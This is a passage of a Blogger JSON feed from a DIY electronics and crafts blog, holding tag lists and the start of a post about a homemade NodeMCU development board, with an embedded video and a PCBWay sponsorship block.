isolators"},{"term":"optoisolator"},{"term":"pallet hunter"},{"term":"pallet plank"},{"term":"pallet star"},{"term":"paneer"},{"term":"parking assistance"},{"term":"passive income"},{"term":"passive sensor"},{"term":"pcb art"},{"term":"pcb fabrication"},{"term":"pendulum clock"},{"term":"phone holder"},{"term":"photocouplers"},{"term":"police car light"},{"term":"printed circuit board"},{"term":"proximitiy sensor"},{"term":"pulse generator"},{"term":"pwm controller"},{"term":"radio module"},{"term":"rainbow planter"},{"term":"rainbow planter box"},{"term":"recepie"},{"term":"rechargeable lantern"},{"term":"reed relay"},{"term":"relay"},{"term":"relay Module NC. relay Module NO"},{"term":"relay module"},{"term":"remote holder"},{"term":"revox"},{"term":"revoxhere"},{"term":"rustic lantern"},{"term":"science project"},{"term":"security lights"},{"term":"seeed"},{"term":"setBrightness"},{"term":"simple electronics project"},{"term":"simple water level indicator"},{"term":"solar charger"},{"term":"solar project arduino"},{"term":"solid-state relay"},{"term":"squareline"},{"term":"star"},{"term":"star wars"},{"term":"starwars"},{"term":"stem arduino"},{"term":"stem learning"},{"term":"succulent planter"},{"term":"sun and moon arduino"},{"term":"tank level indicator"},{"term":"tank with arduino"},{"term":"thingiverse"},{"term":"time delay relay"},{"term":"tm1637 4 digit 7-segment display module"},{"term":"tm1637 4 digit display"},{"term":"tm1637 arduino"},{"term":"tm1637 dht22"},{"term":"top 10 iot projects"},{"term":"top iot projects"},{"term":"tranceiver"},{"term":"uln2003"},{"term":"uln2003 DataSheet"},{"term":"uln2003 pin configuration"},{"term":"uln2003a IC working"},{"term":"uln2003a equivalent"},{"term":"ultrasonic humidifier"},{"term":"unboxing Digital Microscope"},{"term":"valentine electronics project"},{"term":"voltage comparator"},{"term":"voltage level shifting"},{"term":"wasting weekend"},{"term":"watchdog"},{"term":"watchdog logic"},{"term":"water level indicator"},{"term":"water level indicator with alarm"},{"term":"weather station with arduino"},{"term":"what to do in Halloween"},{"term":"wireless doorbell"},{"term":"wooden craft show idea"},{"term":"wooden lantern"},{"term":"wooden star"},{"term":"woodworking project"},{"term":"तुलसी"},{"term":"तुलसी (पौधा)"},{"term":"तुलसी के फायदे"},{"term":"तुलसी जी की आरती"}],"title":{"type":"text","$t":"DIY Projects"},"subtitle":{"type":"html","$t":"Below Are Some Interesting DIY Projects And Tutorials Based On electronics, Wood Working and Cooking. Hope you guys like it."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/diy-projects4u.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4596539623394624971\/posts\/default\/-\/Wifi+Esp8266?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/diy-projects4u.blogspot.com\/search\/label\/Wifi%20Esp8266"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4596539623394624971.post-8786065382675197327"},"published":{"$t":"2021-11-13T15:20:00.004+08:00"},"updated":{"$t":"2021-11-13T15:20:57.821+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"arduino nano protoboard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CH340"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CH340 NodeMCU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CP2102"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lua IoT Car"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor Shield"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NodeMcu Base"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NodeMCU Development Board"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NodeMCU Development Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NodeMCU protoboard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Testing DIY Board"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wifi Esp8266"}],"title":{"type":"text","$t":"DIY - NodeMCU Development Board"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Ch1 class=\"header-title\" data-darkreader-inline-bgcolor=\"\" style=\"--darkreader-inline-bgcolor: #292b2d; background-color: white; line-height: 34px; margin: 0px 0px 10px; padding: 0px; text-align: center;\"\u003E\u003Ciframe height=\"345\" src=\"https:\/\/www.youtube.com\/embed\/y2m2nh7wHaY\" style=\"--darkreader-inline-bgcolor: transparent;\" width=\"620\"\u003E\u003C\/iframe\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EIf you have ever programmed a NodeMCU, then I bet you know the pain you have to go through while connecting sensors to NodeMCU on a breadboard.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EI looked for various solution on the web and found \"NodeMCU Development Boards\" for around $6 to $7. Well, I wasn't ready to spend that much for a simple projects. So, I went ahead and designed a replica of those boards, which, 10 of them I got fabricated from PCBWay for just $5.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: #292b2d; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; -webkit-text-stroke-width: 0px; background: 0px 0px rgb(255, 255, 255); border: 0px; color: black; font-family: Roboto, sans-serif; margin: 0px 0px 15px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" style=\"--darkreader-inline-bgcolor: initial; font-family: arial; font-size: large;\"\u003ESponsors\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: #292b2d; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; -webkit-text-stroke-width: 0px; background: 0px 0px rgb(255, 255, 255); border: 0px; color: black; font-family: Roboto, sans-serif; margin: 0px 0px 15px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Ca data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8RZZqOI5KilYIfqRTvcW9sg6G59dIN6tCZABGSiAH6Cy-woMfHoMQ1LEPZUSlc_gFk8B6N_gyavnrMAkUCwVOw-3nJP1XBPTyU7z0b3uZqbTh1PGir3o8SNnJcL2_2CiIzOTdZVp2wIc\/s1540\/1.png\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #a7e3ff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #446cb3; margin-left: 1em; margin-right: 1em; outline: 0px; padding: 0px; text-align: center; text-decoration-line: none; vertical-align: baseline;\"\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cimg border=\"0\" data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" data-original-height=\"866\" data-original-width=\"1540\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8RZZqOI5KilYIfqRTvcW9sg6G59dIN6tCZABGSiAH6Cy-woMfHoMQ1LEPZUSlc_gFk8B6N_gyavnrMAkUCwVOw-3nJP1XBPTyU7z0b3uZqbTh1PGir3o8SNnJcL2_2CiIzOTdZVp2wIc\/w640-h360\/1.png\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: #292b2d; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #fcf2e4; --darkreader-inline-outline: initial; -webkit-text-stroke-width: 0px; background: 0px 0px rgb(255, 255, 255); border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #fcf2e4; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #5e5e5e; font-family: Roboto, sans-serif; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EThis video is sponsored by\u0026nbsp;\u003Ca data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" href=\"https:\/\/www.pcbway.com\/?from=CZcouple\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #a7e3ff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #446cb3; font-weight: bold; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003EPCBWay\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; clear: both; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ca data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" href=\"https:\/\/www.pcbway.com\/?from=CZcouple\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #a7e3ff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; clear: none; color: #446cb3; float: none; font-weight: bold; margin-left: 1em; margin-right: 1em; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" data-original-height=\"170\" data-original-width=\"750\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYXyIuqUwXmj0S1O6z5f3pdduDRMrK0PSQBxRGlTdH1DNO2UjaKdq-MFlNdJbJPoZmnOE22kQJbOEXzgb9_qwZWnzVorlK3xuOvLS3uhaUaaJp6ZzF7qzQ8AGIIWAc9hFdhl5hyphenhyphenNM7jE-G\/w640-h146\/PCBWay-Banner-750-170.jpg\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-size: 15px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EPCBway:\u0026nbsp; only $5 for 10 pcbs from\u0026nbsp;\u0026nbsp;\u003Ca data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" href=\"https:\/\/www.pcbway.com\/?from=CZcouple\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #a7e3ff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #446cb3; font-weight: bold; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\"\u003Ehttps:\/\/www.pcbway.com\/?from=CZcouple\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; font-family: Roboto, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; font-family: Roboto, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-size: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" href=\"https:\/\/www.pcbway.com\/?from=CZcouple\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #a7e3ff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #446cb3; font-weight: bold; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003EPCBWay\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Especialize in manufacturing of very high quality, low-volume, colored PCBs at a very budgetary price. In addition to the standard PCBs, you can also order Advanced PCBs, Aluminum PCBs, FPC\/Rigid-flex PCBs. They also provide PCB assembly and other related service which can meet your needs to the greatest extent.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" 